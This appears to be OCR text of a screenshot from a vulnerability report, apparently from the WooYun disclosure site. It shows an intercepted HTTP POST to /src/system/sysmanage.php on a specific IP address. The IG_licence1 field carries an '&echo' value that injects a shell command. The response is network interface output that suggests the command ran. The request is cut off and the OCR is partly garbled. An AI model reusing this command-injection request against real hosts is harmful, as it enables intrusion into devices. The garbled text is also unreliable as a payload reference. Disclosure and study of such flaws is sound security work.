 1 2
go cancel host 58.22.6.39
< > port 8443 use SSL
equest
raw params headers hex
POST /src/system/sysmanage.php HTTP/1.1
Host: 58.22.6.39
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
IG_operation=license&IG_licence1=ssss%26echo
+ < > 0 m
esponse
raw headers hex
collisions:0 txqueuelen:1000 RX bytes:3975731951 (3.7 GiB) TX bytes:1275074140 (1.1 GiB) eth1 Link
encap:Ethernet HWaddr 00:65:51:B2:0C:03 inet addr:58.22.6.39 Bcast:0.0.0.0 Mask:255.255.255.240 UP
BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:470859006 errors:0 dropped:0 overruns:1
frame:1 TX packets:465036547 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX
bytes:418499578 (399.1 MiB) TX bytes:3441416472 (3.2 GiB) eth1:2 Link encap:Ethernet HWaddr
00:65:51:B2:0C:03 inet addr:58.22.6.40 Bcast:58.22.6.47 Mask:255.255.255.240 UP BROADCAST RUNNING
MULTICAST MTU:1500 Metric:1 ipsec0 Link encap:Ethernet HWaddr 00:65:51:B2:0C:03 inet addr:58.22.6.39
Mask:255.255.255.240 UP RUNNING NOARP MTU:1400 Metric:1 RX packets:1998387 errors:0 dropped:1
overruns:0 frame:0 TX packets:1 errors:0 dropped:126 overruns:0 carrier:0 collisions:0 txqueuelen:10
RX bytes:54377861 (51.8 MiB) TX bytes:370 (370.0 B) lo Link encap:Local Loopback inet addr:127.0.0.1
www.wooyun.org